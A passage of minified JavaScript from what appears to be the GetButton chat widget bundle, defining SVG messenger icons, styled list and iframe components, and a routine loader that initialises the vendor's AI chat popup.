2.597h1.376c.418-.035.634-.263.634-.263s.192-.214.18-.61c-.024-1.843.838-2.12.838-2.12.838-.262 1.915 1.785 3.065 2.575 0 0 .874.6 1.532.467l3.064-.048c1.617-.01.85-1.352.85-1.352-.06-.108-.442-.934-2.286-2.647-1.916-1.784-1.665-1.496.658-4.585 1.413-1.88 1.976-3.03 1.796-3.52z"}))}function nr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).wazeIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"0 0 330 330",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M299,149.59a121,121,0,0,0-35.62-86.14,122.93,122.93,0,0,0-86.14-35.62c-37.3,0-72.13,16.87-96,46.86a121.35,121.35,0,0,0-26.15,75.78V170c0,10.16-7,19.64-21,20.52-3.36.3-6.22,2.57-6.22,5.92-.59,9.28,9.28,26.15,22.7,39.57a115.9,115.9,0,0,0,32,23,33.93,33.93,0,0,0,66.6,12.93h28.32c3.65,19.14,23.58,32.26,44.89,25,18.55-6.21,26.64-27.23,19.93-44.4A137,137,0,0,0,263,235.92a120.39,120.39,0,0,0,36-86.33ZM177.14,258.12H149.41a34,34,0,0,0-61.76-11.84v.3a100.9,100.9,0,0,1-27.24-20.23c-9.57-9.57-14.9-18.25-17.07-23.88a31.72,31.72,0,0,0,16.28-9.57,33.38,33.38,0,0,0,9-23V149.68A108.56,108.56,0,0,1,253.81,73a108.44,108.44,0,0,1-76.67,185.1Zm67.69-135.47a13.47,13.47,0,1,1-13.42-13.52,13.43,13.43,0,0,1,13.42,13.52Zm-81.4,0A13.47,13.47,0,1,1,150,109.13a13.43,13.43,0,0,1,13.42,13.52ZM154.15,167a7.16,7.16,0,0,0-6.22-3.94,6.8,6.8,0,0,0-6.21,9.57,54.3,54.3,0,0,0,98.27,0,6.75,6.75,0,0,0-6.21-9.57h-.3a6.37,6.37,0,0,0-5.92,3.94,40.57,40.57,0,0,1-73.41,0Z"}))}function rr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).wechatIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"0 0 100 100",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M65.68,37.75c-7.47.39-14,2.65-19.25,7.77a22.87,22.87,0,0,0-7.1,19.36c-2.92-.36-5.58-.75-8.25-1a5.13,5.13,0,0,0-2.81.47c-2.59,1.47-5.09,3.13-8,5,.54-2.45.89-4.6,1.52-6.66a2.54,2.54,0,0,0-1.16-3.35c-9-6.33-12.75-15.81-9.92-25.57,2.62-9,9-14.5,17.78-17.35C40.38,12.51,53.78,16.48,61,26a22.36,22.36,0,0,1,4.65,11.8Zm-34.4-3A3.43,3.43,0,0,0,28,31.26a3.34,3.34,0,1,0-.21,6.67,3.4,3.4,0,0,0,3.52-3.22Zm17.95-3.45a3.44,3.44,0,0,0-3.37,3.4,3.35,3.35,0,0,0,3.46,3.28,3.34,3.34,0,1,0-.09-6.68Z"}),H.a.createElement("path",{d:"M82.47,84.34c-2.37-1.06-4.54-2.64-6.85-2.88s-4.72,1.09-7.13,1.34a23.84,23.84,0,0,1-19.33-6.31c-10.31-9.54-8.83-24.15,3.09-32,10.6-6.94,26.14-4.63,33.61,5,6.53,8.41,5.76,19.57-2.2,26.63-2.31,2-3.14,3.72-1.66,6.42a7.42,7.42,0,0,1,.47,1.76ZM55.53,58.26a2.79,2.79,0,1,0-2.79-2.69,2.8,2.8,0,0,0,2.79,2.69ZM72.89,52.7a2.77,2.77,0,0,0-2.76,2.66,2.75,2.75,0,1,0,2.76-2.66Z"}))}var or=C.d.iframe.withConfig({componentId:"sc-1jnu6n2-0"})(["height:220px;max-height:calc(100vh - 190px);border:none;overflow:hidden;transition:opacity .5s;",";",""],function(e){return e.isLoading&&Object(C.c)(["opacity:.15;"])},D()&&Object(C.c)(["width:100%;height:100vh;max-height:calc(100vh - 57px);"]));function ar(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?ir(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ir(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ir(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function lr(e){var t=e.size,n=void 0!==(n=e.isItemIcon)&&n,e=void 0===(e=e.color)?"#fff":e,r=(a=Object(F.useContext)(V).settings).whatsappIcon,o=a.isPro,a=a.isSingle;return o&&r&&!1===n?H.a.createElement(m,{iconUrl:r,size:t}):H.a.createElement("svg",{viewBox:"0 0 32 32",style:"wa_header_icon"===n?{width:"100%",height:"100%",fill:"#fff",stroke:"none"}:n?{width:"30px",height:"30px",fill:"".concat(e),stroke:"none"}:"medium"===t&&a?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},H.a.createElement("path",{d:"M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"}))}var cr=C.d.div.withConfig({componentId:"sc-2ik5lc-0"})(["margin:25px 20px;"]);function ur(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?sr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?sr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function sr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function fr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).wonderchatIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#ffffff",stroke:"none"}:{width:"100%",height:"100%",fill:"#ffffff",stroke:"none"},viewBox:"0 0 100 100"},H.a.createElement("path",{d:"M85,45.94c0-14.17-11.58-25.67-25.87-25.67h-20.25c-14.29,0-25.87,11.49-25.87,25.67v2.23c0,14.18,11.58,25.67,25.87,25.67h20.25c1.42,0,2.81-.12,4.17-.34l5.61,9.46c2.91,4.9,10.47,2.86,10.47-2.83v-15.99c3.52-4.38,5.62-9.93,5.62-15.97v-2.23ZM32.12,51.87c-2.49,0-4.5-2.02-4.5-4.51h0c0-2.49,2.01-4.51,4.5-4.52h0c2.49,0,4.5,2.03,4.5,4.52,0,2.49-2.01,4.51-4.5,4.51ZM45.62,51.87c-2.49,0-4.5-2.02-4.5-4.51h0c0-2.49,2.01-4.51,4.5-4.52h0c2.49,0,4.5,2.03,4.5,4.52,0,2.49-2.01,4.51-4.5,4.51ZM54.72,47.81c-.25-.57,0-1.23.57-1.48l3.89-1.73c.26-.11.46-.32.57-.57l1.72-3.9c.11-.26.32-.46.57-.57.57-.25,1.23,0,1.47.57l1.72,3.9c.11.25.32.46.57.57l3.89,1.73c.26.11.46.32.57.57.25.57,0,1.23-.57,1.48l-3.89,1.73c-.25.11-.46.32-.57.57l-1.72,3.9c-.11.26-.32.46-.57.57-.57.25-1.22,0-1.47-.57l-1.72-3.9c-.11-.26-.32-.46-.57-.57l-3.89-1.73c-.26-.11-.46-.32-.57-.57Z"}))}var dr=C.d.ul.withConfig({componentId:"sc-l030ad-0"})(["display:flex;flex-direction:column;gap:10px;padding:15px;margin:0;list-style-type:none;max-height:calc(100vh - 224px);overflow:auto;&::-webkit-scrollbar{height:5px;width:5px;margin-bottom:5px;background:rgba(0,0,0,.02);}&::-webkit-scrollbar-track{margin-bottom:10px;}&::-webkit-scrollbar-thumb{background:rgba(57,56,18,.07);-webkit-border-radius:3px;}",""],D()&&Object(C.c)(["max-height:calc(100vh - 110px);"])),pr=C.d.a.withConfig({componentId:"sc-l030ad-1"})(["",""],function(e){e=e.color;return Object(C.c)(["height:65px;background-color:","10;border-radius:12px;border:1px solid ","30;display:flex;align-items:center;justify-content:space-between;padding:5px 10px;text-decoration:none;cursor:pointer;transition:0.1s all;position:relative;text-decoration:none !important;&:before{content:'';position:absolute;left:0;width:2px;height:32.5px;background-color:",";}&:hover{background-color:#ffffff !important;box-shadow:rgb(0 0 0 / 8%) 2px 2px 6px;}"],e,e,e)}),mr=C.d.img.withConfig({componentId:"sc-l030ad-2"})(["",""],function(e){var t=e.buttonBorderRadius,e=e.border;return Object(C.c)(["width:45px;height:45px;min-width:45px;border-radius:","%;object-fit:cover;border:",";"],t,e&&"2px solid #ffffff")}),hr=C.d.div.withConfig({componentId:"sc-l030ad-3"})(["",""],function(e){var t=e.indicatorPosition,e=e.mirror;return Object(C.c)(["position:relative;width:45px;height:45px;min-width:45px;&:after{content:'';width:10px;height:10px;background-color:#4dc247;border-radius:50%;position:absolute;bottom:","px;"," box-shadow:2px 2px 6px rgba(0,0,0,10%);}"],t,e?Object(C.c)(["left:","px;"],t):Object(C.c)(["right:","px;"],t))}),gr=C.d.div.withConfig({componentId:"sc-l030ad-4"})(["display:flex;align-items:center;gap:10px;"]),br=C.d.h4.withConfig({componentId:"sc-l030ad-5"})(["color:#4d5157;font-size:14px;margin:0;line-height:16px;font-weight:600;"," text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:170px;"],function(e){return e.mirror?Object(C.c)(["text-align:right;"]):Object(C.c)(["text-align:left;"])}),yr=C.d.p.withConfig({componentId:"sc-l030ad-6"})(["color:#989b9f;font-size:12px;margin:5px 0 0 0;line-height:14px;"," text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:170px;"],function(e){return e.mirror?Object(C.c)(["text-align:right;"]):Object(C.c)(["text-align:left;"])});function vr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?wr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?wr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function wr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function xr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).aiIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#ffffff",stroke:"none"}:{width:"100%",height:"100%",fill:"#ffffff",stroke:"none"},viewBox:"0 0 48 48"},H.a.createElement("path",{fill:"#fff",d:"M38.95,19.53c-.23-.08-.42-.26-.49-.5-1.33-4.45-4.73-6.21-10.09-6.73-.19-.02-.37-.1-.51-.23-.59-.54-1.48-.86-2.8-.97-.14-.01-.25-.12-.27-.26l-.23-1.71c-.02-.13.06-.26.18-.32.78-.32,1.3-1.13,1.18-2.05-.11-.88-.83-1.57-1.7-1.67-1.17-.13-2.16.78-2.16,1.93,0,.81.49,1.5,1.19,1.79.13.05.2.18.18.32l-.23,1.71c-.02.14-.13.25-.27.26-1.32.1-2.21.43-2.8.97-.14.13-.32.21-.51.23-5.36.52-8.75,2.28-10.09,6.73-.07.24-.25.42-.49.5-1.56.53-2.27,1.76-2.27,4.67s.72,4.15,2.27,4.67c.23.08.42.26.49.5,1.36,4.55,4.88,6.28,10.44,6.76h-.06c.28.02.51.25.51.52v2.63c0,.32.31.54.61.43,1.89-.69,7.79-2.85,12.3-4.7h0c2.55-1.02,4.27-2.77,5.13-5.64.07-.24.25-.42.49-.5,1.56-.53,2.27-1.76,2.27-4.68s-.72-4.15-2.27-4.67ZM34.78,28.95c-.36.91-.86,1.56-1.58,2.06-1.61,1.13-4.53,1.65-9.21,1.65s-7.6-.53-9.21-1.65c-.71-.5-1.21-1.16-1.58-2.06-.47-1.17-.7-2.76-.7-4.74s.24-3.58.7-4.74c.36-.91.86-1.56,1.58-2.06,1.61-1.13,4.53-1.65,9.21-1.65s7.6.52,9.21,1.65c.71.5,1.21,1.16,1.58,2.06.47,1.17.7,2.76.7,4.74s-.24,3.58-.7,4.74Z"}),H.a.createElement("path",{fill:"#fff",d:"M18.95,21.97c-1.21,0-1.47,1.11-1.47,2.24s.26,2.24,1.47,2.24,1.47-1.11,1.47-2.24-.26-2.24-1.47-2.24Z"}),H.a.createElement("path",{fill:"#fff",d:"M29.05,21.97c-1.21,0-1.47,1.11-1.47,2.24s.26,2.24,1.47,2.24,1.47-1.11,1.47-2.24-.26-2.24-1.47-2.24Z"}))}var kr=C.d.iframe.withConfig({componentId:"sc-1gejgkm-0"})(["border:none;overflow:hidden;transition:opacity .5s;width:108%;height:100%;transform:translateX(-12px);",";",""],function(e){return e.isLoading&&Object(C.c)(["opacity:.0;"])},D()&&Object(C.c)(["height:100vh;height:calc((var(--vh) * 100) - 50px);max-height:calc(100% - 50px);width:calc(100% + 19px);transform:translateX(-11px);"]));function Sr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?Cr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Cr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Cr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Er="from-gb-widget",Or=function(){return"https://static.getbutton.io/widget/bundle-ai.js"},jr=function e(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;window.GBAI?(t.id=Er,console.log('GB send event: "init app"',t),window.GBAI.init({settings:t})):(console.error("window.GBAI not found...",window.GBAI),n<15?setTimeout(function(){console.log("window.GBAI loadig attempt ".concat(n+1,": retrying initPopup...")),e(t,n+1)},1e3):console.error("window.GBAI attempts finished."))},Ar=function(){Ir({is_show_popup:!0})},Pr=function(){Ir({is_show_popup:!1})},Ir=function(e){e.id=Er,console.log('GB send event: "update settings"',e),window.dispatchEvent(new CustomEvent("GetbuttonAiUpdateState",{detail:e}))};function _r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?zr(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?zr(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Tr(e){var e=e.size,t=(r=Object(F.useContext)(V).settings).kakaotalkIcon,n=r.isPro,r=r.isSingle;return n&&t?H.a.createElement(m,{iconUrl:t,size:e}):H.a.createElement("svg",{style:"medium"===e&&r?{height:"30px",minWidth:"30px",fill:"#fff",stroke:"none"}:{width:"100%",height:"100%",fill:"#fff",stroke:"none"},version:"1.1",viewBox:"-24 -24 252 236",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.4375 80.2344C0.4375 36.0088 45.9082 0.15625 102 0.15625C158.092 0.15625 203.562 36.0088 203.562 80.2344C203.562 124.461 158.092 160.312 102 160.312C95.8438 160.312 89.8154 159.882 83.9609 159.053C78.1006 163.183 44.2422 186.966 41.0469 187.412C41.0469 187.412 39.7363 187.922 38.6221 187.266C37.5078 186.609 37.71 184.889 37.71 184.889C38.0459 182.599 46.4873 153.448 48.043 148.083C19.4473 133.916 0.4375 108.827 0.4375 80.2344ZM39.9883 102.593C39.9883 105.679 42.6162 108.188 45.8477 108.188C49.0791 108.188 51.707 105.679 51.707 102.593V67.7832H60.8496C64.0195 67.7832 66.5996 65.209 66.5996 62.0459C66.5996 58.8828 64.0205 56.3086 60.8496 56.3086H30.8457C27.6758 56.3086 25.0957 58.8828 25.0957 62.0459C25.0957 65.209 27.6748 67.7832 30.8457 67.7832H39.9883V102.593ZM92.3506 105.524C92.9141 107.12 94.7832 108.112 97.2266 108.112C98.5116 108.113 99.7819 107.838 100.951 107.305C102.566 106.562 104.119 104.512 102.336 98.9727L88.3262 62.0986C87.3369 59.2871 84.3379 56.3955 80.5107 56.3096C76.6943 56.3965 73.6953 59.2871 72.708 62.0928L58.6924 98.9834C56.9131 104.51 58.4658 106.559 60.0811 107.304C61.25 107.838 62.5204 108.114 63.8057 108.112C66.249 108.112 68.1172 107.121 68.6787 105.528L71.582 97.9277L89.4492 97.9287L92.3506 105.524ZM80.5156 70.9238L86.3682 87.5498H74.6631L80.5156 70.9238ZM106.15 101.963C106.15 104.924 108.669 107.334 111.766 107.334H130.564C133.661 107.334 136.18 104.924 136.18 101.963C136.18 99.002 133.661 96.5918 130.564 96.5918H118.113V62.168C118.113 58.9365 115.43 56.3086 112.132 56.3086C108.834 56.3086 106.15 58.9365 106.15 62.168V101.963ZM138.459 102.253C138.459 105.484 141.087 108.112 144.318 108.112C145.872 108.11 147.362 107.492 148.461 106.393C149.56 105.294 150.178 103.804 150.18 102.25V89.4658L152.213 87.4326L165.954 105.64C166.498 106.366 167.205 106.956 168.018 107.36C168.831 107.765 169.727 107.973 170.635 107.969C171.907 107.972 173.146 107.556 174.159 106.786C174.775 106.324 175.293 105.745 175.683 105.082C176.073 104.419 176.328 103.684 176.433 102.922C176.542 102.16 176.499 101.384 176.306 100.639C176.113 99.8934 175.773 99.194 175.308 98.5811L160.885 79.4736L174.237 66.123C175.155 65.2041 175.615 63.9375 175.53 62.5557C175.446 61.1856 174.834 59.8662 173.808 58.8408C172.707 57.7412 171.238 57.1104 169.775 57.1104C168.521 57.1104 167.366 57.5732 166.525 58.4141L150.178 74.7617V62.168C150.178 58.9365 147.55 56.3086 144.318 56.3086C141.087 56.3086 138.459 58.9365 138.459 62.168V102.253Z"}))}function Lr(e){var t=void 0===(t=e.activatorIcon)?null:t,e=e.buttonImage,n=(o=Object(F.useContext)(V).settings).activatorSize,r=o.buttonBorderRadius,o=o.buttonStyle;return e?H.a.createElement("img",{src:"".concat(e),style:{width:"".concat(Math.min(.55*n,40),"px"),height:"".concat(Math.min(.55*n,40),"px"),objectFit:"cover",borderRadius:"".concat(.35*r,"px")}}):"smile"===t?H.a.createElement("svg",{style:"classic"!==o?{width:"85%",height:"100%",fill:"#fff",stroke:"none"}:{width:"65%",height:"100%",fill:"#fff",stroke:"none",display:"block",margin:"auto",marginLeft:"20%"},viewBox:"0 0 30 30",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.46204 2.02746C9.75027 0.698327 12.3495 -0.00118377 14.9955 2.60373e-06C17.3031 -0.00135734 19.5799 0.530028 21.6487 1.55279C23.7174 2.57556 25.5223 4.0621 26.9227 5.89671C28.3232 7.73131 29.2815 9.86447 29.723 12.1301C30.1645 14.3958 30.0773 16.7328 29.4682 18.9592C28.8591 21.1856 27.7446 23.2414 26.2113 24.9665C24.678 26.6916 22.7675 28.0395 20.6283 28.9052C18.4891 29.7708 16.179 30.131 13.8779 29.9576C11.5768 29.7842 9.34679 29.0819 7.36139 27.9055L1.82937 29.9182C1.67979 29.9719 1.52209 29.9996 1.36314 30C1.14407 29.9998 0.928264 29.9469 0.733997 29.8456C0.53973 29.7443 0.372728 29.5977 0.247134 29.4181C0.12154 29.2386 0.0410546 29.0314 0.0124944 28.8141C-0.0160657 28.5969 0.00814083 28.3759 0.0830636 28.17L2.09384 22.6364C0.744944 20.3593 0.022709 17.7656 0.000526832 15.1189C-0.0216553 12.4721 0.657007 9.86671 1.96755 7.56733C3.27809 5.26795 5.1738 3.35658 7.46204 2.02746ZM10.906 8.03644C9.8745 8.03644 9.03787 8.87337 9.03787 9.90461C9.03787 10.9368 9.8745 11.7731 10.906 11.7734C11.9373 11.7734 12.7739 10.9368 12.7739 9.90461C12.7739 8.87306 11.9373 8.03644 10.906 8.03644ZM19.3774 8.03644C18.3462 8.03644 17.5087 8.87337 17.5087 9.90461C17.5087 10.9368 18.3465 11.7731 19.3774 11.7734C20.409 11.7734 21.2456 10.9368 21.2456 9.90461C21.2456 8.87306 20.4087 8.03644 19.3774 8.03644ZM15.0178 21.9635C18.0564 21.9635 20.7678 20.2336 21.9256 17.5563C22.1238 17.098 21.9129 16.566 21.4541 16.368C20.9965 16.1692 20.4644 16.3804 20.2662 16.8386C19.3946 18.8541 17.3345 20.1562 15.0178 20.1562C12.6474 20.1562 10.5752 18.855 9.73862 16.841C9.59431 16.4931 9.2581 16.2834 8.9038 16.2834C8.78812 16.2834 8.67062 16.3057 8.55734 16.3524C8.0961 16.544 7.87768 17.073 8.06929 17.534C9.187 20.2249 11.9144 21.9635 15.0178 21.9635Z",fill:"white"})):"square_message"===t?H.a.createElement("svg",{style:"classic"!==o?{width:"85%",height:"100%",fill:"#fff",stroke:"none"}:{width:"65%",height:"100%",fill:"#fff",stroke:"none",display:"block",margin:"auto",marginLeft:"20%"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M23.9545 2H7.04545C5.17757 2.00217 3.38683 2.7212 2.06604 3.99938C0.745243 5.27756 0.00223744 7.01052 0 8.81814V19.7272C0.00204956 21.2983 0.563763 22.8208 1.59047 24.0379C2.61717 25.2551 4.04608 26.0924 5.63636 26.4089V30.6362C5.63633 30.883 5.70554 31.1253 5.83663 31.3371C5.96772 31.5489 6.15576 31.7222 6.38069 31.8387C6.60563 31.9552 6.85901 32.0104 7.11382 31.9984C7.36862 31.9864 7.61529 31.9077 7.8275 31.7707L15.9227 26.5453H23.9545C25.8224 26.5431 27.6132 25.8241 28.934 24.5459C30.2548 23.2677 30.9978 21.5348 31 19.7272V8.81814C30.9978 7.01052 30.2548 5.27756 28.934 3.99938C27.6132 2.7212 25.8224 2.00217 23.9545 2ZM21.1364 18.3635H9.86364C9.48992 18.3635 9.13151 18.2199 8.86726 17.9641C8.603 17.7084 8.45455 17.3616 8.45455 16.9999C8.45455 16.6382 8.603 16.2914 8.86726 16.0357C9.13151 15.7799 9.48992 15.6363 9.86364 15.6363H21.1364C21.5101 15.6363 21.8685 15.7799 22.1327 16.0357C22.397 16.2914 22.5455 16.6382 22.5455 16.9999C22.5455 17.3616 22.397 17.7084 22.1327 17.9641C21.8685 18.2199 21.5101 18.3635 21.1364 18.3635ZM23.9545 12.909H7.04545C6.67174 12.909 6.31333 12.7653 6.04908 12.5096C5.78482 12.2539 5.63636 11.907 5.63636 11.5454C5.63636 11.1837 5.78482 10.8369 6.04908 10.5812C6.31333 10.3254 6.67174 10.1818 7.04545 10.1818H23.9545C24.3283 10.1818 24.6867 10.3254 24.9509 10.5812C25.2152 10.8369 25.3636 11.1837 25.3636 11.5454C25.3636 11.907 25.2152 12.2539 24.9509 12.5096C24.6867 12.7653 24.3283 12.909 23.9545 12.909Z",fill:"white"})):"round_message"===t?H.a.createElement("svg",{style:"classic"!==o?{width:"85%",height:"100%",fill:"#fff",stroke:"none"}:{width:"65%",height:"100%",fill:"#fff",stroke:"none",display:"block",margin:"auto",marginLeft:"20%"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M16 1C7.72938 1 1 7.72938 1 16V30.0625C1 30.58 1.42 31 1.9375 31H16C24.2706 31 31 24.2706 31 16C31 7.72938 24.2706 1 16 1ZM16.9375 19.75H9.4375C8.92 19.75 8.5 19.33 8.5 18.8125C8.5 18.295 8.92 17.875 9.4375 17.875H16.9375C17.455 17.875 17.875 18.295 17.875 18.8125C17.875 19.33 17.455 19.75 16.9375 19.75ZM22.5625 14.125H9.4375C8.92 14.125 8.5 13.705 8.5 13.1875C8.5 12.67 8.92 12.25 9.4375 12.25H22.5625C23.08 12.25 23.5 12.67 23.5 13.1875C23.5 13.705 23.08 14.125 22.5625 14.125Z",fill:"white"})):"dialog"===t?H.a.createElement("svg",{style:"classic"!==o?{width:"85%",height:"100%",fill:"#fff",stroke:"none"}:{width:"65%",height:"100%",fill:"#fff",stroke:"none",display:"block",margin:"auto",marginLeft:"20%"},viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},H.a.createElement("path",{d:"M24.9857 30.3616C25.2515 30.3616 25.5138 30.4627 25.7133 30.6554C26.9887 31.887 28.849 32.297 30.5029 31.7838C29.4385 29.5664 29.291 27.0261 30.1158 24.674C31.1394 21.7476 31.396 18.8144 30.231 15.8727C29.2075 13.2884 27.2325 11.1413 24.733 9.91699C24.8867 10.7368 24.9642 11.5721 24.9642 